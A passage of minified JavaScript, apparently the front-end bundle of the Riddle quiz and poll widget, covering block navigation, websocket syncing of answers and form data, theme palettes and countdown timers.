t(){!1===a.value||r.hasError||p||(p=!0,(0,_.G)().firstStart(),setTimeout((function(){e.addStart(n.current)}),u),s.forEach((function(e){document.body.removeEventListener(e,t)})))},s.forEach((function(t){document.body.addEventListener(t,g)})),d.Z.init(),d.Z.addToTrackQueue(t.riddle.uniqid,o.m6.CoreMetrics,"View",window.data.blocks[0]))},reset:function(){var t;null===(t=I.Z.state.socket)||void 0===t||t.close(),H=!1,j=void 0,this.$patch((function(t){t.votingResults=[],t.temp.answerData=[],t.temp.formData=[],t.draft.answerData=[],t.draft.formData=[],t.synced.answerData=[],t.synced.formData=[],t.isStarted=!1})),this.resetWebSocketInitData(),this.resetStats()},resetWebSocketInitData:function(){this.$patch((function(t){t.webSocketInitData.accessToken=void 0,t.webSocketInitData.websocketBaseUrl=void 0,t.webSocketInitData.websocketUrl=void 0,t.webSocketInitData.websocketUrlAlt=void 0,t.webSocketInitData.websocketInstances=void 0,t.webSocketInitData.websocketEnable=void 0,t.webSocketInitData.accessTokenTimestamp=void 0}))},resetStats:function(){this.$patch((function(t){t.synced.stats=B({},W)}))}}});function $(t){var e="";return t.forEach((function(n,r){e+=n.fieldId+"::"+n.label+"::"+n.data,r<t.length-1&&(e+=":::")})),e}function Y(t,e){var n=(0,f.P)().blockListLinear.find((function(t){return t.id===e})),r="";return n&&n.type===i.$q.GuessTheScore?t.join(":"):(t.forEach((function(o,a){if("other"===o){var s=z().getAnswerDataOrInit(e,[]);r+=s.otherData||""}else if("string"==typeof o)r+=o;else if("number"==typeof o&&void 0!==n){var c,l,u,d,h,f,p,g=(null===(c=n.content)||void 0===c?void 0:c.pollItems)||(null===(l=n.content)||void 0===l?void 0:l.quizItems)||(null===(u=n.content)||void 0===u?void 0:u.swiperItems)||(null===(d=n.content)||void 0===d?void 0:d.personalityItems)||(null===(h=n.content)||void 0===h?void 0:h.predictorItems);if(n.type===i.fS.Reaction)g=(0,S.j)(null===(f=n.content)||void 0===f?void 0:f.reactionType);if(n.type===i.$q.PickTheWinner)g=null===(p=n.content)||void 0===p?void 0:p.predictorItems;if(n.type,i.$q.GuessTheScore,void 0!==g){var v=g.find((function(t){return t.id===o||t.score===o}));void 0!==v&&(r+=v.title||v.text,a!==t.length-1&&(r+=", "))}}})),r)}function K(){return Z.apply(this,arguments)}function Z(){return(Z=D(L().mark((function t(){var e,n,r;return L().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=(0,l.X)(),n=z(),t.next=4,u.Z.initWebSocket(e.riddle.uniqid,tt,et,y.bL);case 4:(r=t.sent)&&(n.webSocketInitData.accessToken=r.accessToken,n.webSocketInitData.websocketBaseUrl=r.websocketBaseUrl,n.webSocketInitData.websocketUrl=r.websocketUrl,n.webSocketInitData.websocketUrlAlt=r.websocketUrlAlt,n.webSocketInitData.websocketInstances=r.websocketInstances,n.webSocketInitData.websocketEnable=r.websocketEnable,n.webSocketInitData.accessTokenTimestamp=Date.now());case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function J(){return Q.apply(this,arguments)}function Q(){return(Q=D(L().mark((function t(){var e,n;return L().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!H){t.next=2;break}return t.abrupt("return");case 2:return H=!0,e=(0,l.X)(),n=z(),t.next=7,K();case 7:u.Z.init(),void 0!==j&&clearInterval(j),j=setInterval((function(){n.draft.formData.length>0&&(u.Z.sendFormData(e.riddle.uniqid,n.draft.formData),n.draft.formData.forEach((function(t){var e=n.synced.formData.find((function(e){return e.fieldId==t.fieldId&&e.blockId==t.blockId}));null==e?n.synced.formData.push(t):e=t})),n.draft.formData=[]),n.draft.answerData.length>0&&(u.Z.sendBlockData(e.riddle.uniqid,n.draft.answerData),n.draft.answerData.forEach((function(t){var e=n.synced.answerData.find((function(e){return e.blockId===t.blockId}));null==e?n.synced.answerData.push(t):e=t})),n.draft.answerData=[]),n.draft.dataLayer.length>0&&(u.Z.sendDataLayer(e.riddle.uniqid,n.draft.dataLayer),n.draft.dataLayer.forEach((function(t){var e=n.synced.dataLayer.find((function(e){return e.key===t.key}));null==e?n.synced.dataLayer.push(t):e=t})),n.draft.dataLayer=[])}),G);case 10:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function tt(t){var e=z(),n=function(){if(Object.prototype.hasOwnProperty.call(t,r)){var n=e.synced.stats.blocks[r];void 0!==n?(n.core_metrics.submit<t[r].core_metrics.submit&&(e.synced.stats.blocks[r].core_metrics.submit=t[r].core_metrics.submit),t[r].answer.forEach((function(t){var e=n.answer.find((function(e){return e.id===t.id}));void 0!==e?e.value<t.value&&(e.value=t.value):n.answer.push(t)}))):e.synced.stats.blocks[r]=t[r]}};for(var r in t)n()}function et(t){}var nt=function(){var t=(0,l.X)(),e=t.settings;return t.riddle.type!==i.$P.Personality&&t.riddle.type!==i.$P.Quiz&&t.riddle.type!==i.$P.Poll||!e.timerBlock.isEnabled&&!e.timerRiddle.isEnabled||!e.isTimerWarmupEnabled?0:1e3*e.timerWarmupTime}},665:(t,e,n)=>{"use strict";n.d(e,{P:()=>k,p:()=>T});n(32540),n(36319),n(12978),n(80902),n(38124),n(8708),n(16136),n(83332),n(87773),n(77555),n(77580),n(53973),n(29175),n(99005),n(18697),n(89050),n(51312),n(59601),n(94082),n(88167),n(70761),n(12395);var r=n(10956),i=n(87198),o=n(87517),a=n(44925),s=n(23714),c=n(60997),l=n(55226),u=n(54691),d=n(38251),h=n(15699),f=n(36601),p=n(44912),g=n(30959),v=n(5692),m=n(51731),y=n(3845),b=n(54850),_=n(81802),S=n(46223);function w(t){return function(t){if(Array.isArray(t))return E(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return E(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return E(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function E(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var x=!1,k=(0,r.Q_)("Nav",{state:function(){return{current:null,currentLogicBlockId:null,history:[],start:null,blockListLinear:[],logicBlockIdListLinear:[],blockHandler:d.r,isNavigating:!1,isAutoAdvancePrevented:!1}},getters:{canNavigate:function(){var t=(0,i.X)();return!t.isUnrolled&&t.handler.canNavigate},currentBlock:function(){return this.current},delayAutoAdvance:function(){var t,e=(0,i.X)(),n=!1;if(e.riddle.type===o.$P.Quiz){var r=e.settings;r.quizRightWrongDisplay.isEnabled&&(n=!0,r.quizRightWrongDisplay.isMsgEnabled||r.quizRightWrongDisplay.isVisualBrieflyEnabled||r.quizRightWrongDisplay.isVisualEnabled||(n=!1))}return null!==(t=e.settings.resultsOnBlocks)&&void 0!==t&&t.isResultOnBlocksVisible&&(n=!0,e.settings.resultsOnBlocks.areTotalVotesVisible||e.settings.resultsOnBlocks.isPercentageVisible||e.settings.resultsOnBlocks.isVotesNumberVisible||(n=!1)),e.riddle.type===o.$P.Poll&&this.current.type===o.fS.TextEntry&&(n=!1),n},canSkip:function(){var t;return this.current&&!1===(null===(t=this.current.options)||void 0===t?void 0:t.isRequired)},isChooseButtonHidden:function(){return!1===(0,i.X)().settings.isChooseButtonVisible},isAutoAdvance:function(t){var e=(0,i.X)();return this.current.typeGroup===o.u4.Poll&&this.current.type===o.fS.TextEntry||t.current.typeGroup!==o.u4.General&&t.current.typeGroup!==o.u4.Result&&"isAutoAdvance"in e.settings&&!0===e.settings.isAutoAdvance&&t.blockHandler.canAutoAdvance},currentNavId:function(t){return t.current.id},currentIndex:function(t){return t.blockListLinear.findIndex((function(e){return e.id===t.current.id}))},currentLogicIndex:function(t){return t.logicBlockIdListLinear.findIndex((function(e){return e==t.currentLogicBlockId}))},totalPages:function(t){var e=(0,i.X)();return(0,S.r)().isPaginationOnAllBlocksEnabled.value?e.riddle.blocks.length:e.riddle.blocks.filter((function(t){return!b.e.includes(t.typeGroup)})).length}},actions:{navigateToNextBlock:function(){if(!this.isNavigating){this.isNavigating=!0;var t=(0,l.Rx)();if(t.addStart(this.current),t.setScore(this.current.id),this.history.push({block:this.currentBlock}),this.currentIndex+1<this.blockListLinear.length){var e=this.blockListLinear[this.currentIndex+1];this.current=e,this.currentLogicBlockId=this.logicBlockIdListLinear[this.currentLogicIndex+1]}this.setBlockHandler(),this.isNavigating=!1}},changeBlockByIndex:function(t){this.canNavigate&&(this.history.push({block:this.currentBlock}),this.current=this.blockListLinear[t])},changeBlockById:function(t){this.history.push({block:this.currentBlock});var e=this.blockListLinear.findIndex((function(e){return e.id===t}));this.current=this.blockListLinear[e]},choose:function(t){if(!this.isNavigating){this.isNavigating=!0;var e=(0,l.Rx)();(0,p.SI)(),e.addAnswerData(this.currentBlock,u.oS.Submit,t)}},next:function(){this.current.typeGroup!==o.u4.Form&&(0,l.Rx)().sendNextBlockIdsEvent(this.currentBlock.id),this.current.typeGroup===o.u4.General&&v.Z.addToTrackQueue((0,i.X)().riddle.uniqid,m.m6.Block_Next,"",this.current),this.navigateToNextBlock()},skip:function(){(0,l.Rx)().addAnswerData(this.currentBlock,u.oS.Skip),this.navigateToNextBlock()},skipToBlock:function(t){if(!this.isNavigating){this.isNavigating=!0;var e=(0,l.Rx)();if(e.addStart(this.current),e.setScore(this.current.id),this.history.push({block:this.currentBlock}),t!==this.current.id){var n=this.blockListLinear.findIndex((function(e){return e.id===t})),r=this.blockListLinear[n];this.current=r}this.setBlockHandler(),this.isNavigating=!1}},skipToPreviousBlock:function(){},setBlockHandler:function(t){var e=this;t?this.blockHandler=(0,a.qj)(t):this.setBlockHandler({isValid:(0,s.Fl)((function(){return!0})),canSkip:(0,s.Fl)((function(){return e.canSkip})),canAutoAdvance:(0,s.Fl)((function(){return!0})),startLeadQueueImmediately:(0,s.Fl)((function(){return!1}))})},initNav:function(){var t=this,e=(0,_.Z)().shouldGoToResult,n=(0,i.X)(),r=(0,f.Dk)(n.riddle.uniqid,g.n.NavStore);if(this.setBlockHandler(),null!=r){for(var a in this)if(Object.prototype.hasOwnProperty.call(r,a)){var d=r[a];this[a]=d}this.current.typeGroup===o.u4.Result&&(0,l.Rx)().subscribeEmbedStats()}else if(window.meta.logic&&window.meta.logic.initialBlockIds&&window.meta.logic.initialBlockIds.length>0){var h=n.riddle.blocks.find((function(t){return t.id===window.meta.logic.initialBlockIds[0]}));this.start=h,this.current=this.start,this.currentLogicBlockId=window.meta.logic.initialLogicBlockIds[0],window.meta.logic.initialBlockIds.forEach((function(e){var r=n.riddle.blocks.find((function(t){return t.id===e}));null==r&&(r=n.riddle.results.find((function(t){return t.id===e}))),t.blockListLinear.push(r)})),window.meta.logic.initialLogicBlockIds.forEach((function(e){t.logicBlockIdListLinear.push(e)}))}else{var p;if(this.blockListLinear=w(n.riddle.blocks),n.riddle.type===o.$P.Personality)this.blockListLinear.push({typeGroup:o.u4.Result,type:o.n8.ResultBuilder,id:-2});else(p=this.blockListLinear).push.apply(p,w(n.riddle.results));var b=n.riddle.blocks[0];this.start=b,this.current=this.start}e.value&&(this.current=n.riddle.results.find((function(t){return t.id===n.settings.riddleAutoClose.riddleClosedBlock.blockId})),(0,l.Rx)().subscribeEmbedStats()),function(){if(x)return;var t=k(),e=(0,l.Rx)(),n=(0,c.G)(),r=(0,i.X)();(0,s.YP)(t.$state,(function(){t.current&&t.blockListLinear.findIndex((function(e){return e.id===t.current.id}))>0&&(0,f.Ct)(r.riddle.uniqid,g.n.NavStore,{current:t.current,history:t.history,start:t.start,blockListLinear:t.blockListLinear})}),{deep:!0}),(0,s.YP)((function(){return t.current}),(function(i,a){void 0!==(null==i?void 0:i.id)&&i.id!==a.id&&(t.isAutoAdvancePrevented=!1,setTimeout((function(){r.riddle.type!==o.$P.Personality&&e.addBlockStats(i,u.oS.View,(0,y.Q)(i).titlePlain),n.isStarted&&(n.resetTimerBlock(i.id),n.resumeTimerRiddle()),i.typeGroup===o.u4.Result&&(n.pauseAllTimers(),e.subscribeEmbedStats(),v.Z.addToTrackQueue(r.riddle.uniqid,m.m6.CoreMetrics,"Finish",i),e.isFinished=!0),i.typeGroup===o.u4.Form&&n.pauseTimerBlock()}),5))}),{deep:!0}),(0,s.YP)((function(){return t.blockHandler}),(function(){t.blockHandler.startLeadQueueImmediately&&e.addStart(t.current)}),{deep:!0}),x=!0}()},websocketNavigation:function(t){null!=t&&t.nextBlockIds&&function(t){var e=(0,i.X)(),n=k();t.nextBlockIds.forEach((function(t){var r,i;("result"===t?(r=e.riddle.resultTemplate).id="result":null==(r=e.riddle.blocks.find((function(e){return e.id===t.blockId})))&&(r=e.riddle.results.find((function(e){return e.id===t.blockId}))),n.blockListLinear.includes(r))||(n.blockListLinear.push(r),n.logicBlockIdListLinear.push(null!==(i=t.logicBlockId)&&void 0!==i?i:t))}))}(t),this.current.typeGroup!==o.u4.Form&&this.current.typeGroup!==o.u4.General?function(t){var e,n=k(),r=!0,i=null!==(e=(null==t?void 0:t.explanations)&&(null==t?void 0:t.explanations.find((function(t){return null!=t.media||""!=t.description||""!=t.title}))))&&void 0!==e&&e;n.blockHandler.canAutoAdvance&&!i||(r=!1,n.isAutoAdvancePrevented=!0);var o=n.delayAutoAdvance?2e3:50;n.isAutoAdvance&&r?setTimeout((function(){n.isNavigating=!1,n.next()}),o):n.isNavigating=!1}(t):null!=t&&t.nextBlockIds&&this.navigateToNextBlock()},reset:function(){this.$reset(),this.initNav()}}});function T(){var t=(0,h.QT)().t,e=(0,i.X)(),n=(0,s.Fl)((function(){return e.settings.customStrings})),r=(0,s.Fl)((function(){return n.value.isEnabled&&n.value.giveUpBtn?n.value.giveUpBtn:t("v2.nav.giveUp")})),o=(0,s.Fl)((function(){return n.value.isEnabled&&n.value.chooseAgainBtn?n.value.chooseAgainBtn:t("v2.nav.chooseAgain")})),c=(0,s.Fl)((function(){return n.value.isEnabled&&n.value.chooseBtn?n.value.chooseBtn:t("v2.nav.choose")})),l=(0,s.Fl)((function(){return n.value.isEnabled&&n.value.skipBtn?n.value.skipBtn:t("v2.nav.skip")})),u=(0,s.Fl)((function(){return n.value.isEnabled&&n.value.nextBtn?n.value.nextBtn:t("v2.nav.next")})),d=(0,s.Fl)((function(){return n.value.isEnabled&&n.value.startBtn?n.value.startBtn:t("v2.nav.start")})),f=(0,s.Fl)((function(){return n.value.isEnabled&&n.value.formSkipBtn?n.value.formSkipBtn:t("v2.nav.skip")})),p=(0,s.Fl)((function(){return n.value.isEnabled&&n.value.formSubmitBtn?n.value.formSubmitBtn:t("v2.nav.form.submit")}));return(0,a.qj)({giveUpBtn:r,chooseAgainBtn:o,chooseBtn:c,skipBtn:l,nextBtn:u,startBtn:d,formSkipBtn:f,formSubmitBtn:p})}},87198:(t,e,n)=>{"use strict";n.d(e,{i:()=>o,X:()=>s});n(8708),n(12978);var r=n(10956);const i=JSON.parse('[{"uuid":"default:riddle-style","name":"Riddle Style","bgColor":"#ffffffff","textColor":"#272a31ff","buttonColor":"#77baf6ff","buttonTextColor":"#fff","buttonDisabledColor":"#c4cad6ff","footerColor":"#edeef3ff","footerTextColor":"#272a31ff","negativeColor":"#d20000","positiveColor":"#82ec33","secondaryTextColor":"#ffffffff","linkColor":"#000","answerBgColor":"#77baf6ff","answerSecondary":"#77baf6ff","answerSecondaryHover":"#77baf6ff","answerCorrectBgColor":"#62b15b","answerWrongBgColor":"#d82a2a","otherAnswerBgColor":"#ccc","customCss":"/* Write your custom CSS here */","font":{"fontBody":"inherit","fontButton":"inherit","fontChoice":"inherit","fontHeader":"inherit","name":"Arimo","provider":"Google","vars":{"families":"Arimo","id":"","projectId":"","urls":""}},"timerPulseColor":"#e48383ff","timerEmptyColor":"#c4cad6ff","timerGreenColor":"#79d6a9ff","timerOrangeColor":"#e6510066","timerRedColor":"#d75d5dff","choiceBgColor":"#e6edfbff","choiceTextColor":"#272a31ff"},{"isDisabled":true,"uuid":"default:modern","name":"Modern","bgColor":"#fff","textColor":"#000","buttonColor":"#FFCF01","buttonTextColor":"#fff","buttonDisabledColor":"#a1a1a1","footerColor":"#E0F5FF","footerTextColor":"#fff","negativeColor":"#E02B26","positiveColor":"#0087CC","secondaryTextColor":"#fff","linkColor":"#000","answerBgColor":"#000","answerSecondary":"#000","answerCorrectBgColor":"#000","answerWrongBgColor":"#000","otherAnswerBgColor":"#000","customCss":"/* Write your custom CSS here */","font":{"fontBody":"inherit","fontButton":"inherit","fontChoice":"inherit","fontHeader":"inherit","name":"Lato","provider":"Google","vars":{"families":"Lato","id":"","projectId":"","urls":""}},"timerPulseColor":"rgba(200, 62, 1, 0.8)","timerEmptyColor":"rgba(0,0,0,0.1)","timerGreenColor":"rgba(98,177,91, 0.4)","timerOrangeColor":"rgba(230,81,0, 0.4)","timerRedColor":"rgba(213,0,0,0.5)","choiceBgColor":"#e5e5e5","choiceTextColor":"rgb(64, 64, 64)"},{"isDisabled":true,"uuid":"default:light","name":"Light","bgColor":"#fff","textColor":"#404040","buttonColor":"#1486CD","buttonTextColor":"#fff","buttonDisabledColor":"#a1a1a1","footerColor":"#E5E5E5","footerTextColor":"#424242","negativeColor":"#E02B26","positiveColor":"#0087CC","secondaryTextColor":"#fff","linkColor":"#000","answerBgColor":"#000","answerSecondary":"#000","answerCorrectBgColor":"#000","answerWrongBgColor":"#000","otherAnswerBgColor":"#000","customCss":"/* Write your custom CSS here */","font":{"fontBody":"inherit","fontButton":"inherit","fontChoice":"inherit","fontHeader":"inherit","name":"Lato","provider":"Google","vars":{"families":"Lato","id":"","projectId":"","urls":""}},"timerPulseColor":"rgba(200, 62, 1, 0.8)","timerEmptyColor":"rgba(0,0,0,0.1)","timerGreenColor":"rgba(98,177,91, 0.4)","timerOrangeColor":"rgba(230,81,0, 0.4)","timerRedColor":"rgba(213,0,0,0.5)","choiceBgColor":"#e5e5e5","choiceTextColor":"rgb(64, 64, 64)"},{"isDisabled":true,"uuid":"default:professional","name":"Professional","bgColor":"#e0e1dd","textColor":"#404040ff","buttonColor":"#1b263b","buttonTextColor":"#fff","buttonDisabledColor":"#a1a1a1","footerColor":"#415a77","footerTextColor":"#fff","negativeColor":"#e02b26ff","positiveColor":"#0087ccff","secondaryTextColor":"#fff","linkColor":"#000","answerBgColor":"#000","answerSecondary":"#000","answerCorrectBgColor":"#000","answerWrongBgColor":"#000","otherAnswerBgColor":"#000","customCss":"/* Write your custom CSS here */","font":{"fontBody":"inherit","fontButton":"inherit","fontChoice":"inherit","fontHeader":"inherit","name":"Arimo","provider":"Google","vars":{"families":"Arimo","id":"","projectId":"","urls":""}},"timerPulseColor":"#c83e01cc","timerEmptyColor":"#0000001a","timerGreenColor":"#62b15b66","timerOrangeColor":"#e6510066","timerRedColor":"#d5000080","choiceBgColor":"#bac8e4ff","choiceTextColor":"#404040ff"},{"isDisabled":true,"uuid":"default:go-bears","name":"Go Bears","bgColor":"#fff","textColor":"#404040ff","buttonColor":"#fca311","buttonTextColor":"#fff","buttonDisabledColor":"#a1a1a1","footerColor":"#e5e5e5","footerTextColor":"#404040ff","negativeColor":"#e02b26ff","positiveColor":"#0087ccff","secondaryTextColor":"#fff","linkColor":"#000","answerBgColor":"#000","answerSecondary":"#000","answerCorrectBgColor":"#000","answerWrongBgColor":"#000","otherAnswerBgColor":"#000","customCss":"/* Write your custom CSS here */","font":{"fontBody":"inherit","fontButton":"inherit","fontChoice":"inherit","fontHeader":"inherit","name":"Open Sans","provider":"Google","vars":{"families":"Open Sans","id":"","projectId":"","urls":""}},"timerPulseColor":"#c83e01cc","timerEmptyColor":"#0000001a","timerGreenColor":"#62b15b66","timerOrangeColor":"#e6510066","timerRedColor":"#d5000080","choiceBgColor":"#fad39aff","choiceTextColor":"#404040ff"},{"isDisabled":true,"uuid":"default:bold","name":"Bold","bgColor":"#edf2f4","textColor":"#404040ff","buttonColor":"#2b2d42","buttonTextColor":"#fff","buttonDisabledColor":"#a1a1a1","footerColor":"#8d99ae","footerTextColor":"#404040ff","negativeColor":"#e02b26ff","positiveColor":"#0087ccff","secondaryTextColor":"#fff","linkColor":"#000","answerBgColor":"#000","answerSecondary":"#000","answerCorrectBgColor":"#000","answerWrongBgColor":"#000","otherAnswerBgColor":"#000","customCss":"/* Write your custom CSS here */","font":{"fontBody":"inherit","fontButton":"inherit","fontChoice":"inherit","fontHeader":"inherit","name":"Montserrat","provider":"Google","vars":{"families":"Montserrat","id":"","projectId":"","urls":""}},"timerPulseColor":"#c83e01cc","timerEmptyColor":"#0000001a","timerGreenColor":"#62b15b66","timerOrangeColor":"#e6510066","timerRedColor":"#d5000080","choiceBgColor":"#bcc0e3ff","choiceTextColor":"#404040ff"},{"isDisabled":true,"uuid":"default:forest","name":"Forest","bgColor":"#dad7cd","textColor":"#404040ff","buttonColor":"#588157","buttonTextColor":"#fff","buttonDisabledColor":"#a1a1a1","footerColor":"#a3b18a","footerTextColor":"#404040ff","negativeColor":"#e02b26ff","positiveColor":"#0087ccff","secondaryTextColor":"#fff","linkColor":"#000","answerBgColor":"#000","answerSecondary":"#000","answerCorrectBgColor":"#000","answerWrongBgColor":"#000","otherAnswerBgColor":"#000","customCss":"/* Write your custom CSS here */","font":{"fontBody":"inherit","fontButton":"inherit","fontChoice":"inherit","fontHeader":"inherit","name":"Raleway","provider":"Google","vars":{"families":"Raleway","id":"","projectId":"","urls":""}},"timerPulseColor":"#c83e01cc","timerEmptyColor":"#0000001a","timerGreenColor":"#62b15b66","timerOrangeColor":"#e6510066","timerRedColor":"#d5000080","choiceBgColor":"#d2e0d2ff","choiceTextColor":"#404040ff"},{"isDisabled":true,"uuid":"default:desert","name":"Desert","bgColor":"#fefae0","textColor":"#404040ff","buttonColor":"#d4a373","buttonTextColor":"#fff","buttonDisabledColor":"#a1a1a1","footerColor":"#faedcd","footerTextColor":"#404040ff","negativeColor":"#e02b26ff","positiveColor":"#0087ccff","secondaryTextColor":"#404040ff","linkColor":"#000","answerBgColor":"#000","answerSecondary":"#000","answerCorrectBgColor":"#000","answerWrongBgColor":"#000","otherAnswerBgColor":"#000","customCss":"/* Write your custom CSS here */","font":{"fontBody":"inherit","fontButton":"inherit","fontChoice":"inherit","fontHeader":"inherit","name":"Nunito","provider":"Google","vars":{"families":"Nunito","id":"","projectId":"","urls":""}},"timerPulseColor":"#c83e01cc","timerEmptyColor":"#0000001a","timerGreenColor":"#62b15b66","timerOrangeColor":"#e6510066","timerRedColor":"#d5000080","choiceBgColor":"#dcc6b2ff","choiceTextColor":"#404040ff"},{"isDisabled":true,"uuid":"default:floral","name":"Floral","bgColor":"#fff","textColor":"#404040ff","buttonColor":"#f4acb7","buttonTextColor":"#fff","buttonDisabledColor":"#a1a1a1","footerColor":"#d8e2dc","footerTextColor":"#fff","negativeColor":"#e02b26ff","positiveColor":"#0087ccff","secondaryTextColor":"#fff","linkColor":"#000","answerBgColor":"#000","answerSecondary":"#000","answerCorrectBgColor":"#000","answerWrongBgColor":"#000","otherAnswerBgColor":"#000","customCss":"/* Write your custom CSS here */","font":{"fontBody":"inherit","fontButton":"inherit","fontChoice":"inherit","fontHeader":"inherit","name":"Poppins","provider":"Google","vars":{"families":"Poppins","id":"","projectId":"","urls":""}},"timerPulseColor":"#c83e01cc","timerEmptyColor":"#0000001a","timerGreenColor":"#62b15b66","timerOrangeColor":"#e6510066","timerRedColor":"#d5000080","choiceBgColor":"#f5dce3ff","choiceTextColor":"#404040ff"}]');var o,a=n(38251);!function(t){t.Blocks="blocks",t.Logic="logic"}(o||(o={}));window.matchMedia("only screen and (max-width: 519px)").matches;var s=(0,r.Q_)("Riddle",{state:function(){return{isPreview:window.isPreview||!1,isInited:!1,isCssLoaded:!1,isFirstBlockShown:!1,riddle:{},settings:{},palette:{},publishSettings:{},layoutId:"",handler:a.z,subscriptionLevel:window.subscriptionLevel}},getters:{isUnrolled:function(){return!1},getBlockById:function(t){return function(e){var n=t.riddle.blocks.find((function(t){return t.id===e}));return n||t.riddle.results.find((function(t){return t.id===e}))}}},actions:{InitRiddleStore:function(){"free"===window.meta.subscriptionLevel?this.$patch((function(t){t.subscriptionLevel=4})):"basic"===window.meta.subscriptionLevel?this.$patch((function(t){t.subscriptionLevel=1})):"pro"===window.meta.subscriptionLevel?this.$patch((function(t){t.subscriptionLevel=2})):"business"===window.meta.subscriptionLevel?this.$patch((function(t){t.subscriptionLevel=3})):"enterprise"===window.meta.subscriptionLevel?this.$patch((function(t){t.subscriptionLevel=4})):this.$patch((function(t){t.subscriptionLevel=0})),void 0===window.meta.subscriptionLevel&&void 0!==window.subscriptionLevel&&this.$patch((function(t){t.subscriptionLevel=window.subscriptionLevel})),this.$patch((function(t){t.riddle=window.data,t.settings=window.meta.preset.settings,t.layoutId=window.meta.preset.layoutId,t.publishSettings=window.meta.publishSettings;var e=window.meta.preset.paletteUuid,n=window.meta.preset.palettes.find((function(t){return t.uuid===e}));n?t.palette=n:(n=i.find((function(t){return t.uuid===e})),t.palette=n||i[0])}))}}})},60997:(t,e,n)=>{"use strict";n.d(e,{G:()=>T});n(8708),n(12978),n(94082),n(77580),n(97036),n(88167);var r=n(10956),i=n(44925),o=n(23714),a=(n(21731),n(49352),n(87773),n(77555),n(82648),n(39480),n(29175),n(99005),n(18697),n(89050),n(4873),n(36319),n(88519),n(16136),n(83332),n(59863),n(52466),n(29934));var s=n(87517);function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function l(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){u(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function u(t,e,n){return(e=f(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function d(t){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},d(t)}function h(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function f(t){var e=function(t,e){if("object"!=d(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=d(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==d(e)?e:String(e)}var p=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}var e,n,r;return e=t,r=[{key:"expiryTimestamp",value:function(t){var e=new Date(t).getTime()>0;return e}}],(n=null)&&h(e.prototype,n),r&&h(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}(),g=1e3;function v(t,e){var n=t-(new Date).getTime();if(n>0){var r=n/1e3;return e?Math.round(r):r}return 0}function m(t){if(!p.expiryTimestamp(t))return null;var e=v(t),n=Math.floor(1e3*(e-Math.floor(e)));return n>0?n:g}function y(t,e){var n=(0,o.Fl)((function(){return Math.ceil(t.value)})),r=(0,o.Fl)((function(){return Math.floor(n.value/86400)})),i=(0,o.Fl)((function(){return Math.floor(n.value%86400/3600)})),c=(0,o.Fl)((function(){return Math.floor(n.value%3600/60)})),l=(0,o.Fl)((function(){return Math.floor(n.value%60)})),u=(0,o.Fl)((function(){return function(t,e){var n=t-60*Math.floor(t/60),r=Math.floor(t/60);if(t<=0&&null!=e)return a.a.global.t("v2.timer.outOfTime");switch(e){case s.p9.s:return t+" "+(1==n?a.a.global.t("v2.timer.second"):a.a.global.t("v2.timer.seconds"));case s.p9.m_s:return Math.floor(t/60)+":"+(n<10?"0":"")+n;case s.p9.x_m_x_s:if(r>0){var i=r+" "+(1==r?a.a.global.t("v2.timer.minute"):a.a.global.t("v2.timer.minutes"));return n>0&&(i+=" "+n+" "+(1==n?a.a.global.t("v2.timer.second"):a.a.global.t("v2.timer.seconds"))),i}return n+" "+(1==n?a.a.global.t("v2.timer.second"):a.a.global.t("v2.timer.seconds"));default:return t.toString()}}(n.value,e)}));return{formattedTime:u,totalSeconds:n,seconds:l,minutes:c,hours:i,days:r}}var b=function(){var t,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:60,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=arguments.length>2?arguments[2]:void 0,o=(0,i.qj)({expiryTimestamp:e,seconds:v(e),isRunning:n,isExpired:!1,didStart:n,delay:m(e)});function a(){o.isRunning=!1,t&&t.remove()}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];a(),o.delay=m(t),o.didStart=n,o.isExpired=!1,o.expiryTimestamp=t,o.seconds=v(t),o.didStart&&u()}function c(){var t=new Date;s(t.setMilliseconds(t.getMilliseconds()+1e3*o.seconds))}function u(){o.didStart?(o.seconds=v(o.expiryTimestamp),o.isRunning=!0,t=function(t,e){var n=void 0,r=function(){n&&(clearInterval(n),n=void 0)},i=function(i){if(r(),i||e)return n=setInterval(t,i||e)};return"number"==typeof 